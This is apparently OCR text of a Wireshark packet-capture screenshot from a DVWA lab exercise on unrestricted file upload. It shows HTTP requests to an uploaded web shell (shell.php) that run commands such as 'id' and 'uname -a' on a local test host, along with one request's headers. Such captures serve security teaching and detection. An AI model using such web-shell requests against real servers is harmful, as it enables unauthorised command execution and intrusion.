 unrestricted-file-upload-DVWA-medium.pcapng
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
Aplique un filtro de visualización … <Ctrl-/>
No. Time Source Destination Protocol Length Info
73 48.964088584 10.0.2.5 10.0.2.4 TCP 66 58726 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=1066225718 TSecr=3860700216
74 48.965723889 10.0.2.5 10.0.2.4 HTTP 593 GET /DVWA/hackable/uploads/shell.php?cmd=id HTTP/1.1
75 48.965784709 10.0.2.4 10.0.2.5 TCP 66 80 → 58726 [ACK] Seq=1 Ack=528 Win=64640 Len=0 TSval=3860700219 TSecr=1066225719
76 48.972335690 10.0.2.4 10.0.2.5 HTTP 287 HTTP/1.1 200 OK (text/html)
77 48.972455868 10.0.2.4 10.0.2.5 TCP 66 80 → 58726 [FIN, ACK] Seq=222 Ack=528 Win=64640 Len=0 TSval=3860700225 TSecr=106622
78 48.973051559 10.0.2.5 10.0.2.4 TCP 66 58726 → 80 [ACK] Seq=528 Ack=222 Win=32000 Len=0 TSval=1066225726 TSecr=3860700225
79 48.973874318 10.0.2.5 10.0.2.4 TCP 66 58726 → 80 [FIN, ACK] Seq=528 Ack=223 Win=32000 Len=0 TSval=1066225727 TSecr=386070
80 48.973890256 10.0.2.4 10.0.2.5 TCP 66 80 → 58726 [ACK] Seq=223 Ack=529 Win=64640 Len=0 TSval=3860700227 TSecr=1066225727
81 55.041212931 10.0.2.5 239.255.255.250 SSDP 209 M-SEARCH * HTTP/1.1
82 56.045720562 10.0.2.5 239.255.255.250 SSDP 209 M-SEARCH * HTTP/1.1
83 56.258171298 10.0.2.5 10.0.2.4 TCP 74 58740 → 80 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=1066233015 TSecr=0 W
84 56.258222633 10.0.2.4 10.0.2.5 TCP 74 80 → 58740 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=38607075
85 56.258649477 10.0.2.5 10.0.2.4 TCP 66 58740 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=1066233016 TSecr=3860707511
86 56.258649591 10.0.2.5 10.0.2.4 HTTP 601 GET /DVWA/hackable/uploads/shell.php?cmd=uname%20-a HTTP/1.1
87 56.258678306 10.0.2.4 10.0.2.5 TCP 66 80 → 58740 [ACK] Seq=1 Ack=536 Win=64640 Len=0 TSval=3860707511 TSecr=1066233016
Ethernet II, Src: PcsCompu_1e:36:4a (08:00:27:1e:36:4a), Dst: Pc
Internet Protocol Version 4, Src: 10.0.2.5, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 58726, Dst Port: 80, Se
Hypertext Transfer Protocol
GET /DVWA/hackable/uploads/shell.php?cmd=id HTTP/1.1\r\n
Host: 10.0.2.4\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
Accept-Encoding: gzip, deflate, br\r\n
Accept-Language: en-US,en;q=0.9\r\n
Cookie: security=medium; PHPSESSID=ds723beu2p99v0f3ug8s6cgp56
Connection: close\r\n
\r\n
[Full request URI: http://10.0.2.4/DVWA/hackable/uploads/shel
[HTTP request 1/1]
Hypertext Transfer Protocol
0 15 16 31
GET /DVWA/hackable/uploads/shell.php?cmd=id HTTP/1.1\r\n
Host
Request line
User-Agent
Accept